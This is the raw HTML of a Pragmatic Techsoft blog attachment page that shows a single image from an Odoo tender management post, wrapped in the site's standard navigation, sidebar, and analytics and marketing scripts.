  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4259 attachmentid-4259 attachment-png wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">August 30, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">6</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-tender-management/6-10/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/08/6.png'><img decoding="async" width="300" height="45" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-300x45.png" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-300x45.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-768x115.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-1024x153.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-590x88.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/6-102x15.png 102w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/6.png 1340w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/45;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-tender-management/" rel="prev">Odoo Tender Management</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-tender-management/6-10/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tender-management%2F6-10%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-tender-management/6-10/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6972870582dc5" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4259" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-tender-management/6-10/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6972870582dc5" value="cbb4dfa08a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6972870582dc5" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6972870582dc5" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>